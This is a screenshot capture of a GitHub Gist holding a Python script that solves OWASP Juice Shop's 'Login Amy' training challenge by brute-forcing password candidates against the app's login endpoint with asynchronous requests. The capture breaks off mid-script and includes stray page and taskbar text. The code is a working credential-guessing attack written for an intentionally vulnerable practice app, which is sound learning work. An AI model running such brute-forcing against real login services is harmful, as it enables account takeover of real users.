 OWASP Juice Shop
This python file helps you to so
GRC's | Password Haystacks: H
https://gist.github.com/pascalschulz/e4952c1961cd068d94b81c361fc2514a
Burp
GitHub Gist
Search...
All gists
Back to GitHub
Sign in
Sign up
Instantly share code, notes, and snippets.
pascalschulz / Owasp_juice_shop_login_amy.py
Created 27 minutes ago
Star 0
Fork 0
Code
Revisions 1
Embed
<script src="https://gist
Download ZIP
This python file helps you to solve the "Login Amy" challenge of OWASP Juice Shop (https://github.com/bkimminich/juice-shop)
Owasp_juice_shop_login_amy.py
Raw
1 __author__ = "@Pascalsec"
2 import requests
3 import aiohttp
4 import asyncio
5
6 your_juice_shop_url = "https://<YOUR OWASP JUICE SHOP URL>{}".format("/rest/user/login")
7
8 def build_queue():
9
10 queue = []
11
12 uppercase_letters = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"
13 lowercase_letters = "abcdefghijklmnopqrstuvwxyz"
14 numbers = "0123456789"
15
16 for up_letter in uppercase_letters:
17 for low_letter in lowercase_letters:
18 for number in numbers:
19 queue.append(f"{up_letter}{number}{low_letter}.....................")
20 return queue
21
22 async def login_amy(name, async_queue):
23
24 async with aiohttp.ClientSession() as session:
25 while not async_queue.empty():
26 password = await async_queue.get()
27 print(f"Task {name}:\t Trying password: {password}")
28 async with session.post(your_juice_shop_url, json={'email': 'amy@juice-sh.op', 'password': password}) as response:
29 await response.text()
30
31 async def main(password_queue):
DEU
17:27
31.05.2020
9